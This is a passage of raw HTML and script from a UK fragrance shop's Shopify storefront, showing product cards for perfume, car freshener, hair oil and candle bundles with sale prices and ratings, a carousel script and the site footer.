        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913070956920">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913070956920" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for 100ml Perfume &amp;amp; 30ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913070956920"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913070956920" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-luxury-car-freshener-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=165 165w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=360 360w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=533 533w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=720 720w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=940 940w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=1066 1066w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626 1080w
          "
    src="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Luxury Car Freshener Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-6960449487043"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960449487043"
          data-rating="4.5"
          data-raters="31"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-luxury-car-freshener-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960449487043"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-6960449487043 "
      >
        X3 Luxury Car Freshener Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £24.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £42
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £24.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960449487043">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960449487043" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Luxury Car Freshener Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960449487043"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960449487043" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-hair-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_7.jpg?v=1745952577&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Hair Oil Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913074659704"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074659704"
          data-rating="4.9"
          data-raters="7"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-hair-oil-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074659704"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074659704 "
      >
        X3 Hair Oil Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £29.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £29.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074659704">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074659704" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Hair Oil Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074659704"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074659704" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-hair-beard-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_5.jpg?v=1745952035&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Hair + Beard Oil Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913074725240"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074725240"
          data-rating="4.9"
          data-raters="7"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-hair-beard-oil-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074725240"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074725240 "
      >
        X3 Hair + Beard Oil Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £29.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £29.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074725240">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074725240" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Hair + Beard Oil Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074725240"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074725240" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-candle-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_3.jpg?v=1745951400&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Candle Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763291861368__featured_collection_tabs_c6kejf-14913074463096"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913074463096"
          data-rating="3.9"
          data-raters="12"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-candle-bundle"
        id="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074463096"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763291861368__featured_collection_tabs_c6kejf-14913074463096 "
      >
        X3 Candle Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="3.9 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 3; --rating-max: 5.0; --rating-decimal: 1;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">3.9 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(12)</span>
          <span class="visually-hidden">12
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £34.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £54
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £34.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913074463096">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913074463096" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Candle Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913074463096"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913074463096" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div></div>
      <div class="swiper-pagination mb-32 md:mb-12"></div>
    </div>
  </div>
</div>

<script>
  const swiperTabs = new Swiper('.tabs-swiper', {
    slidesPerView: "auto",
    spaceBetween: 24,
    breakpoints: {
      750: {
        slidesPerView: 4,
        spaceBetween: 32,
      }
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
      dynamicBullets: true,
      dynamicMainBullets: 3
    },
  });

  document.querySelector(".slider-tab").click()


  function sliderTab(tabCurrent, blockName){
    slideElements = document.querySelectorAll(".tabs-swiper .swiper-slide")
    slideTabs = document.querySelectorAll(".slider-tab")

    slideTabs.forEach(tab => {
      tab.classList.remove("slider-tab-selected")
    });
    tabCurrent.classList.add("slider-tab-selected");

    slideElements.forEach(slide => {
      if(slide.classList.contains("swiper-" + blockName)){
        slide.style.display = "block"
      }
      else {
        slide.style.display = "none"
      }

    });

    document.querySelector(".collection-tabs .swiper-pagination-bullet").click();
  }
</script>

</section><section id="shopify-section-template--24763291861368__17251244083a4434d5" class="shopify-section section"><style>
  .apps-container-template--24763291861368__17251244083a4434d5 {
    background-color: ;
  }
</style>

<div class="apps-container-template--24763291861368__17251244083a4434d5 ">
  <div class="page-width">
    
</div>
</div>

</section><section id="shopify-section-template--24763291861368__172505778324ebf9a0" class="shopify-section section"><style>
  .apps-container-template--24763291861368__172505778324ebf9a0 {
    background-color: #fcfaf3;
  }
</style>

<div class="apps-container-template--24763291861368__172505778324ebf9a0  border-[#E1D186] border-b-[2px] ">
  <div class="page-width">
    
<div id="shopify-block-AYVRyaEt5YTMxZkZpV__loox_reviews_loox_dynamic_section_AtV4Vp" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="9021643292964"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>
</div>

</section>
    </main>

    
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24763292549496__footer_responsive_CnWkhb" class="shopify-section shopify-section-group-footer-group section"><style>
  .footer_responsive {
    background: #f9f6e7;
  }

  .footer_responsive .collapse {
    visibility: unset;
  }
  @media (max-width: 749px) {
    .footer_responsive .collapse {
      display: none;
    }

    .footer_responsive .collapse.show {
      display: grid;
      font-size: 20px;
    }
  }
</style>

<div class="footer_responsive md:py-[48px] py-[72px]">
  <div class="page-width md:p-0">
    <div class="footer-top grid md:block grid-cols-11 md:px-24">
      <div class="new-newsletter col-span-5">
        <div class="text-[#a17b2b]">SUBSCRIBE TO OUR NEWSLETTER</div>
        <div class="new-section-title text-24 font-bold ">Indulge in Exclusive Benefits</div>
        <p class="new-paragraph">Be the first to discover new fragrance releases, special discounts, and gain insider knowledge — all delivered directly to your inbox.</p><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="new-form my-20 grid md:block grid-cols-12"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input
            type="hidden"
            name="contact[tags]"
            value="newsletter">
          <input
            id="NewsletterForm--sections--24763292549496__footer_responsive_CnWkhb"
            type="email"
            name="contact[email]"
            class="md:w-full rounded-l-[4px] md:rounded-[4px] col-span-8 px-24 py-12 border-[#d6d6d6] border-[1px] focus-visible:shadow-transparent focus-visible:outline-none"
            value=""
            aria-required="true"
            autocorrect="off"
            autocapitalize="off"
            autocomplete="email"
            
            placeholder="Your email..."
            required><button
            type="submit"
            class="md:w-full md:mt-12 flex items-center justify-center col-span-4 rounded-r-[4px] md:rounded-[4px]  px-24 py-12 text-white bg-[#A17B2B]  "
            name="commit"
            id="Subscribe"
            aria-label="Subscribe">
            Sign Up <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
          </button></form></div>
      <div class="new-social-media col-span-5 col-end-12 md:flex md:flex-col md:items-center ">
        <div class="text-[#a17b2b]">FOLLOW US</div>
        <div class="new-section-title text-24 font-bold ">Join Our Community</div>
        <div class="new-icons flex py-16 gap-16 md:gap-0 md:justify-evenly md:w-full">
          <a href="https://web.facebook.com/profile.php?id=100063705833622"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_535.png?v=1721837033"
              class="object-cover h-48"
              alt="Facebook"></a>
          <a href="https://www.instagram.com/amourscentsofficial/"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_538.png?v=1721837093"
              class="object-cover h-48"
              alt="Instagram"></a>
          <a href="https://www.tiktok.com/@amourscentsofficial"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_536.png?v=1721837170"
              class="object-cover h-48"
              alt="Tiktok"></a>
        </div>
      </div>
    </div>

    <hr class="h-[1px] my-8 bg-[#a17b2b] border-0 ">

    <div class="footer-bottom md:block grid grid-cols-11 mt-24 md:mt-16">
      <div class="col-span-5 grid grid-cols-12 gap-32 md:px-24">
        <div class="logo-new col-span-4 md:hidden">
          <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341">
        </div>
        <div class="contact-new col-span-6">
          <div class="text-[#a17b2b] leading-none mb-4">CONTACT US</div>
          <div class="new-section-title text-24 font-bold ">info@amourscents.com</div>
        </div>
      </div>
      <div class="col-span-5 col-end-12 md:block grid grid-cols-12"><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#quick-links"
                data-toggle="collapse">
                Quick Links
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="quick-links"><a href="/pages/faqs" class="">
                    FAQs
                  </a><a href="/pages/about-us" class="">
                    About Us
                  </a><a href="/pages/contact-us" class="">
                    Contact Us
                  </a></div></div><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#work-with-us"
                data-toggle="collapse">
                Work With Us
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="work-with-us"><a href="/pages/wholesale" class="">
                    Wholesale
